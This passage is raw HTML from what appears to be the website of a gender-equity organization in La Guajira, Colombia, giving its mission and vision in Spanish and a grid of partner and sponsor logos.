</div></div></div></a></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1703275951146 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_47866" class="cz_47866 cz_title clr cz_smart_fs cz_title_pos_inline tac"><div class="cz_title_shape shape_square cz_shape_1"></div><div class="cz_title_content"><div class="cz_wpe_content"><h1 style="text-align: center;"><span style="font-size: 40px;"><strong><span style="color: #ffffff;">Misión</span></strong></span></h1>
</div></div></div><div id="cz_49760" class="cz_49760 cz_title clr cz_title_pos_inline"><div class="cz_title_content"><div class="cz_wpe_content"><p style="text-align: left;"><span style="color: #ffffff; font-size: 18px;">Promover y crear conciencia sobre la equidad e igualdad de género en el departamento de la Guajira y la región Caribe, ejecutando programas sociales, educativos y culturales por medio de alianzas públicas o privadas.</span></p>
</div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="cz_19053" class="cz_19053 cz_title clr cz_smart_fs cz_title_pos_inline tac"><div class="cz_title_shape shape_square cz_shape_1"></div><div class="cz_title_content"><div class="cz_wpe_content"><h1 style="text-align: center;"><span style="font-size: 40px;"><strong><span style="color: #ffffff;">Visión</span></strong></span></h1>
</div></div></div><div id="cz_22132" class="cz_22132 cz_title clr cz_title_pos_inline"><div class="cz_title_content"><div class="cz_wpe_content"><p style="text-align: left;"><span style="color: #ffffff; font-size: 18px;">Ser referente regional y nacional a través de las iniciativas académicas, culturales, y sociales que se ejecutarán para posicionar la equidad e igualdad de género.</span></p>
<p style="text-align: left;"><span style="color: #ffffff; font-size: 18px;"> A 2026 esperamos cumplir esta prospectiva organizacional para el beneficio de las comunidades y el aporte al desarrollo social integral, a los Derechos Humanos y al avance real de nuestra región La Guajira. </span></p>
</div></div></div></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_separator wpb_content_element vc_separator_align_center vc_sep_width_100 vc_sep_pos_align_center vc_separator_no_text vc_sep_color_grey wpb_content_element  wpb_content_element" ><span class="vc_sep_holder vc_sep_holder_l"><span class="vc_sep_line"></span></span><span class="vc_sep_holder vc_sep_holder_r"><span class="vc_sep_line"></span></span>
</div><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><div class="cz_eqh cz_content_box_parent_fx  "><div id="cz_73661" class="cz_73661 cz_content_box clr"><div class="cz_box_front clr"><div class="cz_box_front_inner clr "><span></span><div><div id="cz_38147" class="cz_38147 cz_title clr cz_smart_fs cz_mobile_text_center cz_title_pos_inline"><div class="cz_title_content"><div class="cz_wpe_content"><div style="line-height: 1;"><span style="font-size: 40px; color: #000000;"><strong>Alianzas</strong></span></div>
<div></div>
</div></div></div><div class="vc_empty_space"   style="height: 40px"><span class="vc_empty_space_inner"></span></div><div id="cz_86435" class="cz_grid_p cz_86435"><div class="cz_grid cz_grid_1 clr cz_grid_c4 cz_grid_1_no_title cz_grid_1_mid tac"><div class="cz_grid_item cz_grid_first"></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-de-Diario-del-Norte_page-0001.jpg" data-xtra-lightbox><img decoding="async" width="1428" height="267" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1428&#39;%20height=&#39;267&#39;%20viewBox%3D&#39;0%200%201428%20267&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-de-Diario-del-Norte_page-0001.jpg" class="attachment-full" alt="" title="Logo de Diario del Norte_page-0001" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-de-Diario-del-Norte_page-0001.jpg 1428w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-de-Diario-del-Norte_page-0001-300x56.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-de-Diario-del-Norte_page-0001-1024x191.jpg 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-de-Diario-del-Norte_page-0001-768x144.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-de-Diario-del-Norte_page-0001-600x112.jpg 600w" data-sizes="(max-width: 1428px) 100vw, 1428px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001.jpg" data-xtra-lightbox><img decoding="async" width="1275" height="1650" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1275&#39;%20height=&#39;1650&#39;%20viewBox%3D&#39;0%200%201275%201650&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001.jpg" class="attachment-full" alt="" title="Logo Gases_page-0001" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001.jpg 1275w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001-232x300.jpg 232w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001-791x1024.jpg 791w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001-768x994.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001-1187x1536.jpg 1187w, https://www.evasyadanes.com/wp-content/uploads/2023/11/Logo-Gases_page-0001-600x776.jpg 600w" data-sizes="(max-width: 1275px) 100vw, 1275px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1.jpg" data-xtra-lightbox><img decoding="async" width="1202" height="461" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1202&#39;%20height=&#39;461&#39;%20viewBox%3D&#39;0%200%201202%20461&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1.jpg" class="attachment-full" alt="" title="logo Yoamoleer Enfoque Lifestyle en PDF_page-0001 (1)" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1.jpg 1202w, https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1-300x115.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1-1024x393.jpg 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1-768x295.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1-1200x461.jpg 1200w, https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-Yoamoleer-Enfoque-Lifestyle-en-PDF_page-0001-1-600x230.jpg 600w" data-sizes="(max-width: 1202px) 100vw, 1202px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-aire.png" data-xtra-lightbox><img decoding="async" width="598" height="241" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;598&#39;%20height=&#39;241&#39;%20viewBox%3D&#39;0%200%20598%20241&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-aire.png" class="attachment-full" alt="" title="logo-aire" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-aire.png 598w, https://www.evasyadanes.com/wp-content/uploads/2023/11/logo-aire-300x121.png 300w" data-sizes="(max-width: 598px) 100vw, 598px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA.png" data-xtra-lightbox><img decoding="async" width="1042" height="1042" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1042&#39;%20height=&#39;1042&#39;%20viewBox%3D&#39;0%200%201042%201042&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA.png" class="attachment-full" alt="" title="LOGO-WAYA" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA.png 1042w, https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA-300x300.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA-1024x1024.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA-768x768.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA-600x600.png 600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/LOGO-WAYA-100x100.png 100w" data-sizes="(max-width: 1042px) 100vw, 1042px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/malecom-removebg-preview.png" data-xtra-lightbox><img decoding="async" width="720" height="331" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;720&#39;%20height=&#39;331&#39;%20viewBox%3D&#39;0%200%20720%20331&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/malecom-removebg-preview.png" class="attachment-full" alt="" title="malecom-removebg-preview" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/malecom-removebg-preview.png 720w, https://www.evasyadanes.com/wp-content/uploads/2023/11/malecom-removebg-preview-300x138.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/malecom-removebg-preview-600x276.png 600w" data-sizes="(max-width: 720px) 100vw, 720px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/2.png" data-xtra-lightbox><img decoding="async" width="1600" height="1600" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1600&#39;%20height=&#39;1600&#39;%20viewBox%3D&#39;0%200%201600%201600&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/2.png" class="attachment-full" alt="" title="2" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/2.png 1600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/2-300x300.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/2-1024x1024.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/2-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2023/11/2-768x768.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/2-1536x1536.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/11/2-600x600.png 600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/2-100x100.png 100w" data-sizes="(max-width: 1600px) 100vw, 1600px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1.png" data-xtra-lightbox><img decoding="async" width="1600" height="1600" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1600&#39;%20height=&#39;1600&#39;%20viewBox%3D&#39;0%200%201600%201600&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1.png" class="attachment-full" alt="" title="1" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1.png 1600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1-300x300.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1-1024x1024.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1-768x768.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1-1536x1536.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1-600x600.png 600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/1-1-100x100.png 100w" data-sizes="(max-width: 1600px) 100vw, 1600px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/aleker.png" data-xtra-lightbox><img decoding="async" width="165" height="151" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;165&#39;%20height=&#39;151&#39;%20viewBox%3D&#39;0%200%20165%20151&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/aleker.png" class="attachment-full" alt="" title="aleker" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1.png" data-xtra-lightbox><img decoding="async" width="2599" height="934" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;2599&#39;%20height=&#39;934&#39;%20viewBox%3D&#39;0%200%202599%20934&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1.png" class="attachment-full" alt="" title="ANANSE LOGO_Mesa de trabajo 1" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1.png 2599w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1-300x108.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1-1024x368.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1-768x276.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1-1536x552.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1-2048x736.png 2048w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ANANSE-LOGO_Mesa-de-trabajo-1-600x216.png 600w" data-sizes="(max-width: 2599px) 100vw, 2599px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/aniversario-uniguajira-estereo.jpg" data-xtra-lightbox><img decoding="async" width="937" height="523" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;937&#39;%20height=&#39;523&#39;%20viewBox%3D&#39;0%200%20937%20523&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/aniversario-uniguajira-estereo.jpg" class="attachment-full" alt="" title="aniversario-uniguajira-estereo" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/aniversario-uniguajira-estereo.jpg 937w, https://www.evasyadanes.com/wp-content/uploads/2023/11/aniversario-uniguajira-estereo-300x167.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/aniversario-uniguajira-estereo-768x429.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/aniversario-uniguajira-estereo-600x335.jpg 600w" data-sizes="(max-width: 937px) 100vw, 937px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/chevron.png" data-xtra-lightbox><img decoding="async" width="1190" height="709" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1190&#39;%20height=&#39;709&#39;%20viewBox%3D&#39;0%200%201190%20709&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/chevron.png" class="attachment-full" alt="" title="chevron" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/chevron.png 1190w, https://www.evasyadanes.com/wp-content/uploads/2023/11/chevron-300x179.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/chevron-1024x610.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/chevron-768x458.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/chevron-600x357.png 600w" data-sizes="(max-width: 1190px) 100vw, 1190px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/ENERGIA.png" data-xtra-lightbox><img decoding="async" width="737" height="553" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;737&#39;%20height=&#39;553&#39;%20viewBox%3D&#39;0%200%20737%20553&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/ENERGIA.png" class="attachment-full" alt="" title="ENERGIA" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/ENERGIA.png 737w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ENERGIA-300x225.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/ENERGIA-600x450.png 600w" data-sizes="(max-width: 737px) 100vw, 737px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1.png" data-xtra-lightbox><img decoding="async" width="2550" height="2550" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;2550&#39;%20height=&#39;2550&#39;%20viewBox%3D&#39;0%200%202550%202550&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1.png" class="attachment-full" alt="" title="esepgua (1)" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1.png 2550w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-300x300.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-1024x1024.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-150x150.png 150w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-768x768.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-1536x1536.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-2048x2048.png 2048w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-600x600.png 600w, https://www.evasyadanes.com/wp-content/uploads/2023/11/esepgua-1-100x100.png 100w" data-sizes="(max-width: 2550px) 100vw, 2550px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/11/fundacion-bavaria.jpg" data-xtra-lightbox><img decoding="async" width="318" height="277" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;318&#39;%20height=&#39;277&#39;%20viewBox%3D&#39;0%200%20318%20277&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/11/fundacion-bavaria.jpg" class="attachment-full" alt="" title="fundacion bavaria" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/11/fundacion-bavaria.jpg 318w, https://www.evasyadanes.com/wp-content/uploads/2023/11/fundacion-bavaria-300x261.jpg 300w" data-sizes="(max-width: 318px) 100vw, 318px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/icono.png" data-xtra-lightbox><img decoding="async" width="475" height="136" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;475&#39;%20height=&#39;136&#39;%20viewBox%3D&#39;0%200%20475%20136&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/icono.png" class="attachment-full" alt="" title="icono" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/icono.png 475w, https://www.evasyadanes.com/wp-content/uploads/2023/12/icono-300x86.png 300w" data-sizes="(max-width: 475px) 100vw, 475px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz.jpg" data-xtra-lightbox><img decoding="async" width="2126" height="1535" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;2126&#39;%20height=&#39;1535&#39;%20viewBox%3D&#39;0%200%202126%201535&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz.jpg" class="attachment-full" alt="" title="LOGO al arz" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz.jpg 2126w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz-300x217.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz-1024x739.jpg 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz-768x555.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz-1536x1109.jpg 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz-2048x1479.jpg 2048w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-al-arz-600x433.jpg 600w" data-sizes="(max-width: 2126px) 100vw, 2126px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO.jpeg" data-xtra-lightbox><img decoding="async" width="1041" height="1041" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;1041&#39;%20height=&#39;1041&#39;%20viewBox%3D&#39;0%200%201041%201041&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO.jpeg" class="attachment-full" alt="" title="LOGO CASA E BORRERO" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO.jpeg 1041w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO-300x300.jpeg 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO-1024x1024.jpeg 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO-150x150.jpeg 150w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO-768x768.jpeg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO-600x600.jpeg 600w, https://www.evasyadanes.com/wp-content/uploads/2023/12/LOGO-CASA-E-BORRERO-100x100.jpeg 100w" data-sizes="(max-width: 1041px) 100vw, 1041px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1.jpg" data-xtra-lightbox><img decoding="async" width="2200" height="1700" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;2200&#39;%20height=&#39;1700&#39;%20viewBox%3D&#39;0%200%202200%201700&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1.jpg" class="attachment-full" alt="" title="logo ochacotorra_Mesa de trabajo 1" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1.jpg 2200w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1-300x232.jpg 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1-1024x791.jpg 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1-768x593.jpg 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1-1536x1187.jpg 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1-2048x1583.jpg 2048w, https://www.evasyadanes.com/wp-content/uploads/2023/12/logo-ochacotorra_Mesa-de-trabajo-1-600x464.jpg 600w" data-sizes="(max-width: 2200px) 100vw, 2200px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News-.png" data-xtra-lightbox><img decoding="async" width="4743" height="1526" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;4743&#39;%20height=&#39;1526&#39;%20viewBox%3D&#39;0%200%204743%201526&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News-.png" class="attachment-full" alt="" title="Logo png Guajira News" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News-.png 4743w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News--300x97.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News--1024x329.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News--768x247.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News--1536x494.png 1536w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News--2048x659.png 2048w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-png-Guajira-News--600x193.png 600w" data-sizes="(max-width: 4743px) 100vw, 4743px" /><div class="cz_grid_details"><i class="fa fa-search cz_grid_icon"></i></div></a></div></div><div class="cz_grid_item "><div><a class="cz_grid_link " href="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3.png" data-xtra-lightbox><img decoding="async" width="2973" height="1774" src="data:image/svg+xml,%3Csvg%20xmlns%3D&#39;http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg&#39;%20width=&#39;2973&#39;%20height=&#39;1774&#39;%20viewBox%3D&#39;0%200%202973%201774&#39;%2F%3E" data-czlz data-src="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3.png" class="attachment-full" alt="" title="Logo TEDx Riohacha_fondo blanco (3)" data-srcset="https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3.png 2973w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3-300x179.png 300w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3-1024x611.png 1024w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3-768x458.png 768w, https://www.evasyadanes.com/wp-content/uploads/2023/12/Logo-TEDx-Riohacha_fondo-blanco-3-1536x917.png 1536w, 